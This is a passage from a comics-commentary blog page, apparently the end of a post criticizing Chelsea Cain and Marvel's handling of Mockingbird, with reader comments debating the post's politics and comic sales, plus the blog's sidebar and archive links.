Anyway, in all due fairness, good luck to Cain with her new Image series, Man-Eaters, but considering it's little more than <a href="http://fourcolormedmon.blogspot.com/2018/07/chelsea-cain-returns-to-comics-with.html">a left-wing feminist metaphor</a> for lambasting anybody she considers an opponent of her directions with Mockingbird, that's why I don't see it being something to look forward to. Honestly, who needs that kind of nonsense?<div style="clear:both; padding-bottom:0.25em"></div><p class="blogger-labels">Labels: <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/Avengers">Avengers</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/bad%20editors">bad editors</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/indie%20publishers">indie publishers</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/marvel%20comics">marvel comics</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/moonbat%20writers">moonbat writers</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/msm%20propaganda">msm propaganda</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/politics">politics</a></p></p>	
									</div>

			</div>
			
			
			
			
			
			


<div class="comments">


	<h4><span id="comments">8</span> Responses to &#8220;Chelsea Cain turns against Marvel in a Daily Beast interview&#8221;  </h4>

	<ol id="commentlist">

   
					
				<li class=" item" id="comment-7205740169766368689">
				
                    <a href="#comment-7205740169766368689" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-7205740169766368689">3:47 PM</a>
											</small>

	
					<div class="itemtext">
						<p>Dude, Identity Crisis was 14 years ago. Get over it already. <span class="item-control blog-admin pid-1810979839"><a style="border:none;" href="https://www.blogger.com/comment/delete/14274422/7205740169766368689" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-6925672359342960916">
				
                    <a href="#comment-6925672359342960916" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-6925672359342960916">9:25 PM</a>
											</small>

	
					<div class="itemtext">
						<p>How many people read The Daily Beast and Marvel comics both? Effectively zero. If Marvel cares, and apparently they do, then they are run by cowardly ideologues.  <span class="item-control blog-admin pid-1810979839"><a style="border:none;" href="https://www.blogger.com/comment/delete/14274422/6925672359342960916" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-6308770261858740803">
				
                    <a href="#comment-6308770261858740803" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-6308770261858740803">7:01 AM</a>
											</small>

	
					<div class="itemtext">
						<p>You have to be careful when you throw around buzzwords and phrases like &quot;cultural Marxism&quot;. Using that phrase is like hanging a big sign on your back saying &quot;kick me, I am an alt-right conspiracy theorist&quot;.  <span class="item-control blog-admin pid-1810979839"><a style="border:none;" href="https://www.blogger.com/comment/delete/14274422/6308770261858740803" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-7701858019820950369">
				
                    <a href="#comment-7701858019820950369" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon blogger-comment-icon"><img src="https://resources.blogblog.com/img/b16-rounded.gif" alt="Blogger" style="display:inline;" /></span>&nbsp;<a href="https://www.blogger.com/profile/18180098780283366624" rel="nofollow">Mr. Bee</a></span>
					<small class="commentmetadata">
 						<a href="#comment-7701858019820950369">5:13 PM</a>
											</small>

	
					<div class="itemtext">
						<p>In truth, anyone being effective against the far left will be considered an alt-right conspiracy theorist. Of course, anyone being effective against the left and actually making a difference can&#39;t be such a coward that they&#39;d care if they were smeared.  <span class="item-control blog-admin pid-1544201606"><a style="border:none;" href="https://www.blogger.com/comment/delete/14274422/7701858019820950369" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-5490172129099489043">
				
                    <a href="#comment-5490172129099489043" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-5490172129099489043">8:43 AM</a>
											</small>

	
					<div class="itemtext">
						<p>This post got me to finally look up the Mockingbird series. It is a good book, clever, funny and well written. The outrage over the reversal of the rape storyline is misplaced; Cain did that because she hated the idea of Mockingbird as a victim, and wanted to give her back her own agency. It is exactly the kind of series you say on the blog you want to see more of; a well written woman character who is her own agency and not taking over somebody else&#39;s name and costume. Although, as Cain says, Mockingbird is an unreliable narrator; no guarantees that things happened exactly as she reports them.<br /><br />Thanks for getting me to finally look up Cain&#39;s work. It was a good series cut off too soon. <span class="item-control blog-admin pid-1810979839"><a style="border:none;" href="https://www.blogger.com/comment/delete/14274422/5490172129099489043" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-5371186207773964726">
				
                    <a href="#comment-5371186207773964726" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-5371186207773964726">12:30 PM</a>
											</small>

	
					<div class="itemtext">
						<p>&quot;If they don&#39;t cancel the books the non-white/infidel bunch are working on in such a hurry, that&#39;ll certainly hint why Cain got short-changed,...&quot;<br /><br />Books by the &#39;non-white/infidel&quot; (?) bunch like the Black Panther and Crew, and the most recent Falcon series, were cancelled in a hurry before they had a chance to got off the ground, so the hint seems a bit off. America might fit that pattern too, depending on whether or not you categorize hispanics as non-white or not. <span class="item-control blog-admin pid-1810979839"><a style="border:none;" href="https://www.blogger.com/comment/delete/14274422/5371186207773964726" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-4631213591149218612">
				
                    <a href="#comment-4631213591149218612" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Saber Tooth Tiger Mike</span></span>
					<small class="commentmetadata">
 						<a href="#comment-4631213591149218612">6:39 PM</a>
											</small>

	
					<div class="itemtext">
						<p>&quot;Books by the &#39;non-white/infidel&quot; (?) bunch like the Black Panther and Crew, and the most recent Falcon series, were cancelled in a hurry before they had a chance to got off the ground,&quot;<br />Black characters have been given numerous chances. They, like Dr. Strange comics  just aren&#39;t that popular .  I love how armchair  analysts like complaining about comics with black leads being cancelled too soon without investigating whether a sizeable number of young black people would pay money to read anything of the  comics they are championing because of the skin color and politics  of the characters. The number of non-black people who would pay money to support a comic with a black lead is , at this time, so small that it&#39;s not enough to pay anyone&#39;s bills. <span class="item-control blog-admin pid-1810979839"><a style="border:none;" href="https://www.blogger.com/comment/delete/14274422/4631213591149218612" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-3026231429154296492">
				
                    <a href="#comment-3026231429154296492" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Saber Tooth Tiger Mike</span></span>
					<small class="commentmetadata">
 						<a href="#comment-3026231429154296492">6:53 PM</a>
											</small>

	
					<div class="itemtext">
						<p><br /><br /><br /><br />&quot;Dude, Identity Crisis was 14 years ago. Get over it already.&quot;<br />It&#39;s hard to get over it when the industry keeps trying to take its characters with the broadest appeal and make them tackle very serious subjects in the stupidest way order to show the Establishment that &quot;comics aren&#39;t for kids anymore.&quot;<br />Actually, the updated version of &quot;comics aren&#39;t for kids anymore.&quot; is that &quot;Comics aren&#39;t for men anymore, comics aren&#39;t for straight people anymore, and comics aren&#39;t for everyone, anymore&quot;<br /><br /><br />It is actually the comics industry that needs to get over the moronic perception of being kiddie and or  non-welcoming to women and minorities that exists among the minds of the worst and most ignorant of people, many of whom have college degrees.<br /><br />It is the comics industry that needs to get over Identity Crisis. They need to stop using it  as a blueprint for events that  are meant to attract non-readers. <br /> <span class="item-control blog-admin pid-1810979839"><a style="border:none;" href="https://www.blogger.com/comment/delete/14274422/3026231429154296492" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   

   
		</ol>
		
   <a class="comment-link" href="https://www.blogger.com/comment/fullpage/post/14274422/3261987913393218666">Post a Comment</a>

		
		
		
		

    
	
	</div>
	
	
				
			

			
    
    </div>

	</div>
	
	</div>

	<hr />
	

<div class=" secondary">

	<div class="sb-latest">
		
<form method="get" action="http://www.google.com/custom" target="_top">
<table border="0" bgcolor="">
<tr><td nowrap="nowrap" valign="top" align="left" height="32">

<br/>
<input type="hidden" name="domains" value="The Four Color Media Monitor"></input>
<input type="text" name="q" size="28" maxlength="255" value=""></input>
</td></tr>
<tr>
<td nowrap="nowrap">
<table>
<tr>
<td>
<input type="radio" name="sitesearch" value="" checked="checked"></input>
<font size="-1" color="#000000">Web</font>
</td>
<td>
<input type="radio" name="sitesearch" value="http://fourcolormedmon.blogspot.com/"></input>
<font size="-1" color="#000000">This Blog</font>
</td>
</tr>
</table>
</input>
<input type="submit" name="sa" value="Google Search"></input>
<input type="hidden" name="client" value="pub-5066699886314238"></input>
<input type="hidden" name="forid" value="1"></input>
<input type="hidden" name="ie" value="ISO-8859-1"></input>
<input type="hidden" name="oe" value="ISO-8859-1"></input>
<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:FFFFFF;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:125;L:http://www.google.com/images/logo.gif;S:http://;FORID:1;"></input>
<input type="hidden" name="hl" value="en"></input>
</td></tr></table>
</form>

	</div>

	
		<div class="sb-latest"><h2>Latest</h2>

	<ul>
         
         <li><a href="http://fourcolormedmon.blogspot.com/2018/09/mike-deodato-continues-his-ill-informed.html" title="Mike Deodato continues his ill-informed assaults o...">Mike Deodato continues his ill-informed assaults o...</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2018/09/daredevils-next-victim-of-tired-stunt.html" title="Daredevil&#39;s the next victim of a tired stunt, and ...">Daredevil&#39;s the next victim of a tired stunt, and ...</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2018/09/why-does-carol-danvers-need-that-big.html" title="Why does Carol Danvers need that big a retcon?">Why does Carol Danvers need that big a retcon?</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2018/09/saladin-ahmeds-nasty-attacks-on-spider.html" title="Saladin Ahmed&#39;s nasty attacks on Spider-fans">Saladin Ahmed&#39;s nasty attacks on Spider-fans</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2018/09/grand-rapids-comicon-reinvites-mike.html" title="Grand Rapids comicon reinvites Mike Miller after h...">Grand Rapids comicon reinvites Mike Miller after h...</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2018/09/the-socialism-of-marvel-editor-jordan.html" title="The socialism of Marvel editor Jordan White">The socialism of Marvel editor Jordan White</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2018/09/mike-miller-thrown-out-of-grand-rapids.html" title="Mike Miller thrown out of Grand Rapids comicon to ...">Mike Miller thrown out of Grand Rapids comicon to ...</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2018/09/an-animator-on-my-little-pony-show-was.html" title="An animator on the My Little Pony show was impriso...">An animator on the My Little Pony show was impriso...</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2018/09/idws-fortunes-continue-to-take-steep.html" title="IDW&#39;s fortunes continue to take steep drops">IDW&#39;s fortunes continue to take steep drops</a></li>

         
         <li><a href="http://fourcolormedmon.blogspot.com/2018/09/frank-cho-attacks-very-campaign.html" title="Frank Cho attacks the very campaign supporting him">Frank Cho attacks the very campaign supporting him</a></li>

         
         
	</ul>
	</div>
	
	
	<div class="sb-latest"><h2>Archives</h2>

	<ul>
<select name="archivemenu" onchange=
"document.location.href=this.options[this.selectedIndex].value;">

  <option selected>- Archives -</option>

  
  <option value="http://fourcolormedmon.blogspot.com/2005/07/">July 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2005/08/">August 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2005/09/">September 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2005/10/">October 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2005/11/">November 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2005/12/">December 2005</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/01/">January 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/02/">February 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/03/">March 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/04/">April 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/05/">May 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/06/">June 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/07/">July 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/08/">August 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/09/">September 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/10/">October 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/11/">November 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2006/12/">December 2006</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/01/">January 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/02/">February 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/03/">March 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/04/">April 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/05/">May 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/06/">June 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/07/">July 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/08/">August 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/09/">September 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/10/">October 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/11/">November 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2007/12/">December 2007</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/01/">January 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/02/">February 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/03/">March 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/04/">April 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/05/">May 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/06/">June 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/07/">July 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/08/">August 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/09/">September 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/10/">October 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/11/">November 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2008/12/">December 2008</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/01/">January 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/02/">February 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/03/">March 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/04/">April 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/05/">May 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/06/">June 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/07/">July 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/08/">August 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/09/">September 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/10/">October 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/11/">November 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2009/12/">December 2009</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/01/">January 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/02/">February 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/03/">March 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/04/">April 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/05/">May 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/06/">June 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/07/">July 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/08/">August 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/09/">September 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/10/">October 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/11/">November 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2010/12/">December 2010</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/01/">January 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/02/">February 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/03/">March 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/04/">April 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/05/">May 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/06/">June 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/07/">July 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/08/">August 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/09/">September 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/10/">October 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/11/">November 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2011/12/">December 2011</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/01/">January 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/02/">February 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/03/">March 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/04/">April 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/05/">May 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/06/">June 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/07/">July 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/08/">August 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/09/">September 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/10/">October 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/11/">November 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2012/12/">December 2012</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/01/">January 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/02/">February 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/03/">March 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/04/">April 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/05/">May 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/06/">June 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/07/">July 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/08/">August 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/09/">September 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/10/">October 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/11/">November 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2013/12/">December 2013</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/01/">January 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/02/">February 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/03/">March 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/04/">April 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/05/">May 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/06/">June 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/07/">July 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/08/">August 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/09/">September 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/10/">October 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/11/">November 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2014/12/">December 2014</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/01/">January 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/02/">February 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/03/">March 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/04/">April 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/05/">May 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/06/">June 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/07/">July 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/08/">August 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/09/">September 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/10/">October 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/11/">November 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2015/12/">December 2015</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/01/">January 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/02/">February 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/03/">March 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/04/">April 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/05/">May 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/06/">June 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/07/">July 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/08/">August 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/09/">September 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/10/">October 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/11/">November 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2016/12/">December 2016</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/01/">January 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/02/">February 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/03/">March 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/04/">April 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/05/">May 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/06/">June 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/07/">July 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/08/">August 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/09/">September 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/10/">October 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/11/">November 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2017/12/">December 2017</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/01/">January 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/02/">February 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/03/">March 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/04/">April 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/05/">May 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/06/">June 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/07/">July 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/08/">August 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/09/">September 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/10/">October 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/11/">November 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2018/12/">December 2018</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/01/">January 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/02/">February 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/03/">March 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/04/">April 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/05/">May 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/06/">June 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/07/">July 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/08/">August 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/09/">September 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/10/">October 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/11/">November 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2019/12/">December 2019</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/01/">January 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/02/">February 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/03/">March 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/04/">April 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/05/">May 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/06/">June 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/07/">July 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/08/">August 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/09/">September 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/10/">October 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/11/">November 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2020/12/">December 2020</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/01/">January 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/02/">February 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/03/">March 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/04/">April 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/05/">May 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/06/">June 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/07/">July 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/08/">August 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/09/">September 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/10/">October 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/11/">November 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2021/12/">December 2021</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/01/">January 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/02/">February 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/03/">March 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/04/">April 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/05/">May 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/06/">June 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/07/">July 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/08/">August 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/09/">September 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/10/">October 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/11/">November 2022</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2022/12/">December 2022</option>
  
